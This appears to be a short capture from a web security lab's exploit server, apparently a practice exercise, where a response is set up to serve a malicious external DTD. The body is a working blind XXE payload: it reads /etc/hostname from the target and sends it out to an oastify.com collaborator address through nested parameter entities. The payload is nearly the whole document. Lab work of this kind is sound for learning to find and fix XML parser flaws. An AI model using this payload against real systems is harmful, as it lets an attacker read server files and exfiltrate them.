 Craft a response
URL: https://exploit-0ac200cf037fc20483e75e050126007e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'https://vnme0p6o82f8legcui9qax0reik984wt.oastify.com/?x=%file;'>">
%eval;
%exfil;
Store
View exploit
Access log